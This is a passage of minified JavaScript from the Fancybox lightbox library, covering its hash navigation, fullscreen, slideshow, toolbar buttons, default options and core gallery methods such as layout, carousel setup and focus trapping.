                                r.e(t)
                            } finally {
                                r.f()
                            }
                            var c = o.getSlide(),
                                h = c.$trigger && c.$trigger.dataset;
                            if (h && h.fancybox === i) return s.slideTo(n - 1)
                        }
                        o.plugins.Hash.hasSilentClose = !0, o.close()
                    }
                    t.startFromUrl()
                }
            }, {
                key: "onReady",
                value: function() {
                    window.addEventListener("hashchange", t.onHashChange, !1), t.startFromUrl()
                }
            }, {
                key: "create",
                value: function() {
                    D && window.requestAnimationFrame((function() {
                        t.onReady()
                    }))
                }
            }, {
                key: "destroy",
                value: function() {
                    window.removeEventListener("hashchange", t.onHashChange, !1)
                }
            }]), t
        }(),
        U = {
            pageXOffset: 0,
            pageYOffset: 0,
            element: function() {
                return document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement
            },
            activate: function(t) {
                U.pageXOffset = window.pageXOffset, U.pageYOffset = window.pageYOffset, t.requestFullscreen ? t.requestFullscreen() : t.mozRequestFullScreen ? t.mozRequestFullScreen() : t.webkitRequestFullscreen ? t.webkitRequestFullscreen() : t.msRequestFullscreen && t.msRequestFullscreen()
            },
            deactivate: function() {
                document.exitFullscreen ? document.exitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen && document.webkitExitFullscreen()
            }
        },
        V = function() {
            function t(e) {
                o(this, t), this.fancybox = e, this.active = !1, this.handleVisibilityChange = this.handleVisibilityChange.bind(this)
            }
            return s(t, [{
                key: "isActive",
                value: function() {
                    return this.active
                }
            }, {
                key: "setTimer",
                value: function() {
                    var t = this;
                    if (this.active && !this.timer) {
                        var e = this.fancybox.option("slideshow.delay", 3e3);
                        this.timer = setTimeout((function() {
                            t.timer = null, t.fancybox.option("infinite") || t.fancybox.getSlide().index !== t.fancybox.Carousel.slides.length - 1 ? t.fancybox.next() : t.fancybox.jumpTo(0, {
                                friction: 0
                            })
                        }), e);
                        var i = this.$progress;
                        i || ((i = document.createElement("div")).classList.add("fancybox__progress"), this.fancybox.$carousel.parentNode.insertBefore(i, this.fancybox.$carousel), this.$progress = i, i.offsetHeight), i.style.transitionDuration = "".concat(e, "ms"), i.style.transform = "scaleX(1)"
                    }
                }
            }, {
                key: "clearTimer",
                value: function() {
                    clearTimeout(this.timer), this.timer = null, this.$progress && (this.$progress.style.transitionDuration = "", this.$progress.style.transform = "", this.$progress.offsetHeight)
                }
            }, {
                key: "activate",
                value: function() {
                    this.active || (this.active = !0, this.fancybox.$container.classList.add("has-slideshow"), "done" === this.fancybox.getSlide().state && this.setTimer(), document.addEventListener("visibilitychange", this.handleVisibilityChange, !1))
                }
            }, {
                key: "handleVisibilityChange",
                value: function() {
                    this.deactivate()
                }
            }, {
                key: "deactivate",
                value: function() {
                    this.active = !1, this.clearTimer(), this.fancybox.$container.classList.remove("has-slideshow"), document.removeEventListener("visibilitychange", this.handleVisibilityChange, !1)
                }
            }, {
                key: "toggle",
                value: function() {
                    this.active ? this.deactivate() : this.fancybox.Carousel.slides.length > 1 && this.activate()
                }
            }]), t
        }(),
        Z = {
            items: {
                counter: {
                    type: "div",
                    class: "fancybox__counter",
                    html: '<span data-fancybox-index=""></span>&nbsp;/&nbsp;<span data-fancybox-count=""></span>',
                    tabindex: -1,
                    position: "left"
                },
                prev: {
                    type: "button",
                    class: "fancybox__button--prev",
                    label: "PREV",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), this.fancybox.prev()
                    }
                },
                next: {
                    type: "button",
                    class: "fancybox__button--next",
                    label: "NEXT",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), this.fancybox.next()
                    }
                },
                fullscreen: {
                    type: "button",
                    class: "fancybox__button--fullscreen",
                    label: "TOGGLE_FULLSCREEN",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), U.element() ? U.deactivate() : U.activate(this.fancybox.$container)
                    }
                },
                slideshow: {
                    type: "button",
                    class: "fancybox__button--slideshow",
                    label: "TOGGLE_SLIDESHOW",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M8 5v14l11-7z"/></svg>',
                    click: function(t) {
                        t.preventDefault(), this.Slideshow.toggle()
                    }
                },
                zoom: {
                    type: "button",
                    class: "fancybox__button--zoom",
                    label: "TOGGLE_ZOOM",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/><path d="M12 10h-2v2H9v-2H7V9h2V7h1v2h2v1z"/></svg>',
                    click: function(t) {
                        t.preventDefault();
                        var e = this.fancybox.getSlide().Panzoom;
                        e && e.toggleZoom()
                    }
                },
                download: {
                    type: "link",
                    label: "DOWNLOAD",
                    class: "fancybox__button--download",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M12 15V3m0 12l-4-4m4 4l4-4M2 17l.62 2.48A2 2 0 004.56 21h14.88a2 2 0 001.94-1.51L22 17"/></svg>',
                    click: function(t) {
                        t.stopPropagation()
                    }
                },
                thumbs: {
                    type: "button",
                    label: "TOGGLE_THUMBS",
                    class: "fancybox__button--thumbs",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M4 8h4V4H4v4zm6 12h4v-4h-4v4zm-6 0h4v-4H4v4zm0-6h4v-4H4v4zm6 0h4v-4h-4v4zm6-10v4h4V4h-4zm-6 4h4V4h-4v4zm6 6h4v-4h-4v4zm0 6h4v-4h-4v4z"/></svg>',
                    click: function(t) {
                        t.stopPropagation();
                        var e = this.fancybox.plugins.Thumbs;
                        e && e.toggle()
                    }
                },
                close: {
                    type: "button",
                    label: "CLOSE",
                    class: "fancybox__button--close",
                    html: '<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>',
                    tabindex: 1,
                    click: function(t) {
                        t.stopPropagation(), t.preventDefault(), this.fancybox.close()
                    }
                }
            },
            display: ["counter", "zoom", "slideshow", "fullscreen", "thumbs", "close"],
            autoEnable: !0
        },
        G = function() {
            function t(e) {
                var i = this;
                o(this, t), this.fancybox = e, this.$container = null, this.state = "init";
                for (var n = 0, a = ["onInit", "onPrepare", "onDone", "onKeydown", "onClosing", "onChange", "onSettle", "onRefresh"]; n < a.length; n++) {
                    var s = a[n];
                    this[s] = this[s].bind(this)
                }
                this.events = {
                    init: this.onInit,
                    prepare: this.onPrepare,
                    done: this.onDone,
                    keydown: this.onKeydown,
                    closing: this.onClosing,
                    "Carousel.change": this.onChange,
                    "Carousel.settle": this.onSettle,
                    "Carousel.Panzoom.touchStart": function() {
                        return i.onRefresh()
                    },
                    "Image.startAnimation": function(t, e) {
                        return i.onRefresh(e)
                    },
                    "Image.afterUpdate": function(t, e) {
                        return i.onRefresh(e)
                    }
                }
            }
            return s(t, [{
                key: "onInit",
                value: function() {
                    if (this.fancybox.option("Toolbar.autoEnable")) {
                        var t, e = !1,
                            i = y(this.fancybox.items);
                        try {
                            for (i.s(); !(t = i.n()).done;) {
                                if ("image" === t.value.type) {
                                    e = !0;
                                    break
                                }
                            }
                        } catch (t) {
                            i.e(t)
                        } finally {
                            i.f()
                        }
                        if (!e) return void(this.state = "disabled")
                    }
                    var n, o = y(this.fancybox.option("Toolbar.display"));
                    try {
                        for (o.s(); !(n = o.n()).done;) {
                            var a = n.value;
                            if ("close" === (b(a) ? a.id : a)) {
                                this.fancybox.options.closeButton = !1;
                                break
                            }
                        }
                    } catch (t) {
                        o.e(t)
                    } finally {
                        o.f()
                    }
                }
            }, {
                key: "onPrepare",
                value: function() {
                    if ("init" === this.state && (this.build(), this.update(), this.Slideshow = new V(this.fancybox), !this.fancybox.Carousel.prevPage && (this.fancybox.option("slideshow.autoStart") && this.Slideshow.activate(), this.fancybox.option("fullscreen.autoStart") && !U.element()))) try {
                        U.activate(this.fancybox.$container)
                    } catch (t) {}
                }
            }, {
                key: "onFsChange",
                value: function() {
                    window.scrollTo(U.pageXOffset, U.pageYOffset)
                }
            }, {
                key: "onSettle",
                value: function() {
                    this.Slideshow && this.Slideshow.isActive() && (this.fancybox.getSlide().index !== this.fancybox.Carousel.slides.length - 1 || this.fancybox.option("infinite") ? "done" === this.fancybox.getSlide().state && this.Slideshow.setTimer() : this.Slideshow.deactivate())
                }
            }, {
                key: "onChange",
                value: function() {
                    this.update(), this.Slideshow && this.Slideshow.isActive() && this.Slideshow.clearTimer()
                }
            }, {
                key: "onDone",
                value: function(t, e) {
                    e.index === t.getSlide().index && (this.update(), this.Slideshow && this.Slideshow.isActive() && (this.fancybox.option("infinite") || e.index !== this.fancybox.Carousel.slides.length - 1 ? this.Slideshow.setTimer() : this.Slideshow.deactivate()))
                }
            }, {
                key: "onRefresh",
                value: function(t) {
                    t && t.index !== this.fancybox.getSlide().index || (this.update(), !this.Slideshow || !this.Slideshow.isActive() || t && "done" !== t.state || this.Slideshow.deactivate())
                }
            }, {
                key: "onKeydown",
                value: function(t, e, i) {
                    " " === e && (this.Slideshow.toggle(), i.preventDefault())
                }
            }, {
                key: "onClosing",
                value: function() {
                    this.Slideshow && this.Slideshow.deactivate(), document.removeEventListener("fullscreenchange", this.onFsChange)
                }
            }, {
                key: "createElement",
                value: function(t) {
                    var e, i;
                    ("div" === t.type ? e = document.createElement("div") : (e = document.createElement("link" === t.type ? "a" : "button")).classList.add("carousel__button"), e.innerHTML = t.html, e.setAttribute("tabindex", t.tabindex || 0), t.class) && (i = e.classList).add.apply(i, p(t.class.split(" ")));
                    return t.label && e.setAttribute("title", this.fancybox.localize("{{".concat(t.label, "}}"))), t.click && e.addEventListener("click", t.click.bind(this)), "prev" === t.id && e.setAttribute("data-fancybox-prev", ""), "next" === t.id && e.setAttribute("data-fancybox-next", ""), e
                }
            }, {
                key: "build",
                value: function() {
                    var t = this;
                    this.cleanup();
                    var e, i = this.fancybox.option("Toolbar.items"),
                        n = [{
                            position: "left",
                            items: []
                        }, {
                            position: "center",
                            items: []
                        }, {
                            position: "right",
                            items: []
                        }],
                        o = this.fancybox.plugins.Thumbs,
                        a = y(this.fancybox.option("Toolbar.display"));
                    try {
                        var s = function() {
                            var a = e.value,
                                s = void 0,
                                r = void 0;
                            if (b(a) ? (s = a.id, r = x({}, i[s], a)) : r = i[s = a], ["counter", "next", "prev", "slideshow"].includes(s) && t.fancybox.items.length < 2) return "continue";
                            if ("fullscreen" === s) {
                                if (!document.fullscreenEnabled || window.fullScreen) return "continue";
                                document.addEventListener("fullscreenchange", t.onFsChange)
                            }
                            if ("thumbs" === s && (!o || "disabled" === o.state)) return "continue";
                            if (!r) return "continue";
                            var l = r.position || "right",
                                c = n.find((function(t) {
                                    return t.position === l
                                }));
                            c && c.items.push(r)
                        };
                        for (a.s(); !(e = a.n()).done;) s()
                    } catch (t) {
                        a.e(t)
                    } finally {
                        a.f()
                    }
                    var r = document.createElement("div");
                    r.classList.add("fancybox__toolbar");
                    for (var l = 0, c = n; l < c.length; l++) {
                        var h = c[l];
                        if (h.items.length) {
                            var d = document.createElement("div");
                            d.classList.add("fancybox__toolbar__items"), d.classList.add("fancybox__toolbar__items--".concat(h.position));
                            var u, f = y(h.items);
                            try {
                                for (f.s(); !(u = f.n()).done;) {
                                    var v = u.value;
                                    d.appendChild(this.createElement(v))
                                }
                            } catch (t) {
                                f.e(t)
                            } finally {
                                f.f()
                            }
                            r.appendChild(d)
                        }
                    }
                    this.fancybox.$carousel.parentNode.insertBefore(r, this.fancybox.$carousel), this.$container = r
                }
            }, {
                key: "update",
                value: function() {
                    var t, e = this.fancybox.getSlide(),
                        i = e.index,
                        n = this.fancybox.items.length,
                        o = e.downloadSrc || ("image" !== e.type || e.error ? null : e.src),
                        a = y(this.fancybox.$container.querySelectorAll("a.fancybox__button--download"));
                    try {
                        for (a.s(); !(t = a.n()).done;) {
                            var s = t.value;
                            o ? (s.removeAttribute("disabled"), s.setAttribute("href", o), s.setAttribute("download", o), s.setAttribute("target", "_blank")) : (s.setAttribute("disabled", ""), s.removeAttribute("href"), s.removeAttribute("download"))
                        }
                    } catch (t) {
                        a.e(t)
                    } finally {
                        a.f()
                    }
                    var r, l = e.Panzoom,
                        c = l && l.option("maxScale") > l.option("baseScale"),
                        h = y(this.fancybox.$container.querySelectorAll(".fancybox__button--zoom"));
                    try {
                        for (h.s(); !(r = h.n()).done;) {
                            var d = r.value;
                            c ? d.removeAttribute("disabled") : d.setAttribute("disabled", "")
                        }
                    } catch (t) {
                        h.e(t)
                    } finally {
                        h.f()
                    }
                    var u, f = y(this.fancybox.$container.querySelectorAll("[data-fancybox-index]"));
                    try {
                        for (f.s(); !(u = f.n()).done;) {
                            u.value.innerHTML = e.index + 1
                        }
                    } catch (t) {
                        f.e(t)
                    } finally {
                        f.f()
                    }
                    var v, p = y(this.fancybox.$container.querySelectorAll("[data-fancybox-count]"));
                    try {
                        for (p.s(); !(v = p.n()).done;) {
                            v.value.innerHTML = n
                        }
                    } catch (t) {
                        p.e(t)
                    } finally {
                        p.f()
                    }
                    if (!this.fancybox.option("infinite")) {
                        var g, m = y(this.fancybox.$container.querySelectorAll("[data-fancybox-prev]"));
                        try {
                            for (m.s(); !(g = m.n()).done;) {
                                var b = g.value;
                                0 === i ? b.setAttribute("disabled", "") : b.removeAttribute("disabled")
                            }
                        } catch (t) {
                            m.e(t)
                        } finally {
                            m.f()
                        }
                        var x, w = y(this.fancybox.$container.querySelectorAll("[data-fancybox-next]"));
                        try {
                            for (w.s(); !(x = w.n()).done;) {
                                var k = x.value;
                                i === n - 1 ? k.setAttribute("disabled", "") : k.removeAttribute("disabled")
                            }
                        } catch (t) {
                            w.e(t)
                        } finally {
                            w.f()
                        }
                    }
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.Slideshow && this.Slideshow.isActive() && this.Slideshow.clearTimer(), this.$container && this.$container.remove(), this.$container = null
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on(this.events)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off(this.events), this.cleanup()
                }
            }]), t
        }();
    G.defaults = Z;
    var K = {
            ScrollLock: B,
            Thumbs: H,
            Html: j,
            Toolbar: G,
            Image: X,
            Hash: Y
        },
        J = {
            startIndex: 0,
            preload: 1,
            infinite: !0,
            showClass: "fancybox-zoomInUp",
            hideClass: "fancybox-fadeOut",
            animated: !0,
            hideScrollbar: !0,
            parentEl: null,
            mainClass: null,
            autoFocus: !0,
            trapFocus: !0,
            placeFocusBack: !0,
            click: "close",
            closeButton: "inside",
            dragToClose: !0,
            keyboard: {
                Escape: "close",
                Delete: "close",
                Backspace: "close",
                PageUp: "next",
                PageDown: "prev",
                ArrowUp: "next",
                ArrowDown: "prev",
                ArrowRight: "next",
                ArrowLeft: "prev"
            },
            template: {
                closeButton: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg>',
                spinner: '<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="25 25 50 50" tabindex="-1"><circle cx="50" cy="50" r="20"/></svg>',
                main: null
            },
            l10n: {
                CLOSE: "Close",
                NEXT: "Next",
                PREV: "Previous",
                MODAL: "You can close this modal content with the ESC key",
                ERROR: "Something Went Wrong, Please Try Again Later",
                IMAGE_ERROR: "Image Not Found",
                ELEMENT_NOT_FOUND: "HTML Element Not Found",
                AJAX_NOT_FOUND: "Error Loading AJAX : Not Found",
                AJAX_FORBIDDEN: "Error Loading AJAX : Forbidden",
                IFRAME_ERROR: "Error Loading Page",
                TOGGLE_ZOOM: "Toggle zoom level",
                TOGGLE_THUMBS: "Toggle thumbnails",
                TOGGLE_SLIDESHOW: "Toggle slideshow",
                TOGGLE_FULLSCREEN: "Toggle full-screen mode",
                DOWNLOAD: "Download"
            }
        },
        Q = 0,
        tt = function(t) {
            l(i, t);
            var e = f(i);

            function i(t) {
                var n, a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                return o(this, i), (n = e.call(this, x(!0, {}, J, a))).bindHandlers(), n.state = "init", n.setItems(t), n.attachPlugins(i.Plugins), n.trigger("init"), !0 === n.option("hideScrollbar") && n.hideScrollbar(), n.initLayout(), n.initCarousel(), n.attachEvents(), n.trigger("prepare"), n.state = "ready", n.trigger("ready"), n.$container.setAttribute("aria-hidden", "false"), n.option("trapFocus") && n.focus(), n
            }
            return s(i, [{
                key: "bindHandlers",
                value: function() {
                    for (var t = 0, e = ["onMousedown", "onKeydown", "onClick", "onCreateSlide", "onTouchMove", "onTouchEnd", "onTransform"]; t < e.length; t++) {
                        var i = e[t];
                        this[i] = this[i].bind(this)
                    }
                }
            }, {
                key: "attachEvents",
                value: function() {
                    document.addEventListener("mousedown", this.onMousedown), document.addEventListener("keydown", this.onKeydown), this.$container.addEventListener("click", this.onClick)
                }
            }, {
                key: "detachEvents",
                value: function() {
                    document.removeEventListener("mousedown", this.onMousedown), document.removeEventListener("keydown", this.onKeydown), this.$container.removeEventListener("click", this.onClick)
                }
            }, {
                key: "initLayout",
                value: function() {
                    var t = this;
                    this.$root = this.option("parentEl") || document.body;
                    var e = this.option("template.main");
                    e && (this.$root.insertAdjacentHTML("beforeend", this.localize(e)), this.$container = this.$root.querySelector(".fancybox__container")), this.$container || (this.$container = document.createElement("div"), this.$root.appendChild(this.$container)), this.$container.onscroll = function() {
                        return t.$container.scrollLeft = 0, !1
                    }, Object.entries({
                        class: "fancybox__container",
                        role: "dialog",
                        "aria-modal": "true",
                        "aria-hidden": "true",
                        "aria-label": this.localize("{{MODAL}}")
                    }).forEach((function(e) {
                        var i;
                        return (i = t.$container).setAttribute.apply(i, p(e))
                    })), this.option("animated") && this.$container.classList.add("is-animated"), this.$backdrop = this.$container.querySelector(".fancybox__backdrop"), this.$backdrop || (this.$backdrop = document.createElement("div"), this.$backdrop.classList.add("fancybox__backdrop"), this.$container.appendChild(this.$backdrop)), this.$carousel = this.$container.querySelector(".fancybox__carousel"), this.$carousel || (this.$carousel = document.createElement("div"), this.$carousel.classList.add("fancybox__carousel"), this.$container.appendChild(this.$carousel)), this.$container.Fancybox = this, this.id = this.$container.getAttribute("id"), this.id || (this.id = this.options.id || ++Q, this.$container.setAttribute("id", "fancybox-" + this.id));
                    var i, n = this.options.mainClass;
                    n && (i = this.$container.classList).add.apply(i, p(n.split(" ")));
                    return document.documentElement.classList.add("with-fancybox"), this.trigger("initLayout"), this
                }
            }, {
                key: "setItems",
                value: function(t) {
                    var e, i = [],
                        n = y(t);
                    try {
                        for (n.s(); !(e = n.n()).done;) {
                            var o = e.value,
                                a = o.$trigger;
                            if (a) {
                                var s = a.dataset || {};
                                o.src = s.src || a.getAttribute("href") || o.src, o.type = s.type || o.type, !o.src && a instanceof HTMLImageElement && (o.src = a.currentSrc || o.$trigger.src)
                            }
                            var r = o.$thumb;
                            if (!r) {
                                var l = o.$trigger && o.$trigger.origTarget;
                                l && (r = l instanceof HTMLImageElement ? l : l.querySelector("img")), !r && o.$trigger && (r = o.$trigger instanceof HTMLImageElement ? o.$trigger : o.$trigger.querySelector("img"))
                            }
                            o.$thumb = r || null;
                            var c = o.thumb;
                            !c && o.$thumb && (c = r.currentSrc || r.src), c || "image" !== o.type || (c = o.src), o.thumb = c || null, o.caption = o.caption || "", i.push(o)
                        }
                    } catch (t) {
                        n.e(t)
                    } finally {
                        n.f()
                    }
                    this.items = i
                }
            }, {
                key: "initCarousel",
                value: function() {
                    var t = this;
                    return this.Carousel = new N(this.$carousel, x(!0, {}, {
                        classNames: {
                            viewport: "fancybox__viewport",
                            track: "fancybox__track",
                            slide: "fancybox__slide"
                        },
                        textSelection: !0,
                        preload: this.option("preload"),
                        friction: .88,
                        slides: this.items,
                        initialPage: this.options.startIndex,
                        slidesPerPage: 1,
                        infiniteX: this.option("infinite"),
                        infiniteY: !0,
                        l10n: this.option("l10n"),
                        Dots: !1,
                        Navigation: {
                            classNames: {
                                main: "fancybox__nav",
                                button: "carousel__button",
                                next: "is-next",
                                prev: "is-prev"
                            }
                        },
                        Panzoom: {
                            textSelection: !0,
                            panOnlyZoomed: function() {
                                return t.Carousel && t.Carousel.pages && t.Carousel.pages.length < 2 && !t.options.dragToClose
                            },
                            lockAxis: function() {
                                if (t.Carousel) {
                                    var e = "x";
                                    return t.options.dragToClose && (e += "y"), e
                                }
                            }
                        },
                        on: {
                            "*": function(e) {
                                for (var i = arguments.length, n = new Array(i > 1 ? i - 1 : 0), o = 1; o < i; o++) n[o - 1] = arguments[o];
                                return t.trigger.apply(t, ["Carousel.".concat(e)].concat(n))
                            },
                            init: function(e) {
                                return t.Carousel = e
                            },
                            createSlide: this.onCreateSlide
                        }
                    }, this.option("Carousel"))), this.option("dragToClose") && this.Carousel.Panzoom.on({
                        touchMove: this.onTouchMove,
                        afterTransform: this.onTransform,
                        touchEnd: this.onTouchEnd
                    }), this.trigger("initCarousel"), this
                }
            }, {
                key: "onCreateSlide",
                value: function(t, e) {
                    var i = e.caption || "";
                    if ("function" == typeof this.options.caption && (i = this.options.caption.call(this, this, this.Carousel, e)), "string" == typeof i && i.length) {
                        var n = document.createElement("div"),
                            o = "fancybox__caption_".concat(this.id, "_").concat(e.index);
                        n.className = "fancybox__caption", n.innerHTML = i, n.setAttribute("id", o), e.$caption = e.$el.appendChild(n), e.$el.classList.add("has-caption"), e.$el.setAttribute("aria-labelledby", o)
                    }
                }
            }, {
                key: "onClick",
                value: function(t) {
                    if (!t.defaultPrevented && (!t.target.closest(".fancybox__content") && !window.getSelection().toString().length && !1 !== this.trigger("click", t))) switch (this.option("click")) {
                        case "close":
                            this.close();
                            break;
                        case "next":
                            this.next()
                    }
                }
            }, {
                key: "onTouchMove",
                value: function() {
                    var t = this.getSlide().Panzoom;
                    return !t || 1 === t.content.scale
                }
            }, {
                key: "onTouchEnd",
                value: function(t) {
                    var e = t.dragOffset.y;
                    Math.abs(e) >= 150 || Math.abs(e) >= 35 && t.dragOffset.time < 350 ? (this.option("hideClass") && (this.getSlide().hideClass = "fancybox-throwOut".concat(t.content.y < 0 ? "Up" : "Down")), this.close()) : "y" === t.lockAxis && t.panTo({
                        y: 0
                    })
                }
            }, {
                key: "onTransform",
                value: function(t) {
                    if (this.$backdrop) {
                        var e = Math.abs(t.content.y),
                            i = e < 1 ? "" : Math.max(.33, Math.min(1, 1 - e / t.content.fitHeight * 1.5));
                        this.$container.style.setProperty("--fancybox-ts", i ? "0s" : ""), this.$container.style.setProperty("--fancybox-opacity", i)
                    }
                }
            }, {
                key: "onMousedown",
                value: function() {
                    document.body.classList.add("is-using-mouse")
                }
            }, {
                key: "onKeydown",
                value: function(t) {
                    if (i.getInstance().id === this.id) {
                        document.body.classList.remove("is-using-mouse");
                        var e = t.key;
                        if ("Tab" === e && this.option("trapFocus")) this.focus(t);
                        else {
                            var n = this.option("keyboard");
                            if (n && !t.ctrlKey && !t.altKey && !t.shiftKey) {
                                var o = document.activeElement && document.activeElement.classList,
                                    a = o && o.contains("carousel__button");
                                if ("Escape" !== e && !a)
                                    if (t.target.isContentEditable || -1 !== ["BUTTON", "TEXTAREA", "OPTION", "INPUT", "SELECT", "VIDEO"].indexOf(t.target.nodeName)) return;
                                if (!1 !== this.trigger("keydown", e, t)) {
                                    var s = n[e];
                                    "function" == typeof this[s] && this[s]()
                                }
                            }
                        }
                    }
                }
            }, {
                key: "getSlide",
                value: function() {
                    var t = this.Carousel;
                    if (!t) return null;
                    var e = null === t.page ? t.option("initialPage") : t.page,
                        i = t.pages || [];
                    return i.length && i[e] ? i[e].slides[0] : null
                }
            }, {
                key: "focus",
                value: function(t) {
                    var e;
                    void 0 === i.preventScrollSupported && (i.preventScrollSupported = (e = !1, document.createElement("div").focus({
                        get preventScroll() {
                            return e = !0, !1
                        }
                    }), e));
                    var n = function(t) {
                        t.setActive ? t.setActive() : i.preventScrollSupported ? t.focus({
                            preventScroll: !0
                        }) : t.focus()
                    };
                    if (!(["init", "closing", "customClosing", "destroy"].indexOf(this.state) > -1)) {
                        t && t.preventDefault();
                        var o = this.getSlide().$el;
                        if (o) {
                            o.tabIndex = 0;
                            var a, s = [],
                                r = y([].slice.call(this.$container.querySelectorAll(["a[href]", "area[href]", 'input:not([disabled]):not([type="hidden"]):not([aria-hidden])', "select:not([disabled]):not([aria-hidden])", "textarea:not([disabled]):not([aria-hidden])", "button:not([disabled]):not([aria-hidden])", "iframe", "object", "embed", "video", "audio", "[contenteditable]", '[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'])));
                            try {
                                for (r.s(); !(a = r.n()).done;) {
                                    var l = a.value;
                                    if (!l.classList || !l.classList.contains("fancybox__slide")) {
                                        var c = l.closest(".fancybox__slide");
                                        c ? c === o && s[l.hasAttribute("autofocus") ? "unshift" : "push"](l) : s.push(l)
                                    }
                                }
                            } catch (t) {
                                r.e(t)
                            } finally {
                                r.f()
                            }
                            if (s.length) {
                                this.Carousel.pages.length > 1 && s.push(o), s.sort((function(t, e) {
                                    return t.tabIndex > e.tabIndex ? -1 : t.tabIndex < e.tabIndex ? 1 : 0
                                }));
                                var h = s.indexOf(document.activeElement),
                                    d = t && !t.shiftKey,
                                    u = t && t.shiftKey;
                                return d ? h === s.length - 1 ? n(s[0]) : n(s[h + 1]) : u ? n(0 === h ? s[s.length - 1] : s[h - 1]) : h < 0 ? n(s[0]) : void 0
                            }
                        }
                    }
                }
            }, {
                key: "hideScrollbar",
                value: function() {
                    if (D) {
                        var t = window.innerWidth - document.documentElement.getBoundingClientRect().width,
                            e = "fancybox-style-noscroll",
                            i = document.getElementById(e);
                        i || t > 0 && ((i = document.createElement("style")).id = e, i.type = "text/css", i.innerHTML = ".compensate-for-scrollbar {padding-right: ".concat(t, "px;}"), document.getElementsByTagName("head")[0].appendChild(i), document.body.classList.add("compensate-for-scrollbar"))
                    }
                }
            }, {
                key: "revealScrollbar",
                value: function() {
                    document.body.classList.remove("compensate-for-scrollbar");
                    var t = document.getElementById("fancybox-style-noscroll");
                    t && t.remove()
                }
            }, {
                key: "clearContent",
                value: function(t) {
                    this.Carousel.trigger("removeSlide", t), t.$content && (t.$content.remove(), t.$content = null), t._className && t.$el.classList.remove(t._className)
                }
            }, {
                key: "setContent",
                value: function(t, e) {
                    var i, n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {},
                        o = t.$el;
                    if (e instanceof HTMLElement ? ["img", "iframe", "video", "audio"].indexOf(e.nodeName.toLowerCase()) > -1 ? (i = document.createElement("div")).appendChild(e) : i = e : (i = document.createElement("div")).innerHTML = e, !(i instanceof Element)) throw new Error("Element expected");
                    return t._className = "has-".concat(n.suffix || t.type || "unknown"), o.classList.add(t._className), i.classList.add("fancybox__content"), "none" !== i.style.display && "none" !== window.getComputedStyle(i).getPropertyValue("display") || (i.style.display = "flex"), t.id && i.setAttribute("id", t.id), t.$content = i, o.prepend(i), this.manageCloseButton(t), "loading" !== t.state && this.revealContent(t), i
                }
            }, {
                key: "manageCloseButton",
                value: function(t) {
                    var e = this,
                        i = void 0 === t.closeButton ? this.option("closeButton") : t.closeButton;
                    if (i && ("top" !== i || !this.$closeButton)) {
                        var n = document.createElement("button");
                        n.classList.add("carousel__button", "is-close"), n.setAttribute("title", this.options.l10n.CLOSE), n.innerHTML = this.option("template.closeButton"), n.addEventListener("click", (function(t) {
                            return e.close(t)
                        })), "inside" === i ? (t.$closeButton && t.$closeButton.remove(), t.$closeButton = t.$content.appendChild(n)) : this.$closeButton = this.$container.insertBefore(n, this.$container.firstChild)
                    }
                }
            }, {
                key: "revealContent",
                value: function(t) {
                    var e = this;
                    this.trigger("reveal", t), t.$content.style.visibility = "";
                    var i = !1;
                    t.error || "loading" === t.state || null !== this.Carousel.prevPage || t.index !== this.options.startIndex || (i = void 0 === t.showClass ? this.option("showClass") : t.showClass), i ? (t.state = "animating", this.animateCSS(t.$content, i, (function() {
                        e.done(t)
                    }))) : this.done(t)
                }
            }, {
                key: "animateCSS",
                value: function(t, e, i) {
                    if (t && t.dispatchEvent(new CustomEvent("animationend", {
                            bubbles: !0,
                            cancelable: !0
                        })), t && e) {
                        t.addEventListener("animationend", (function n(o) {
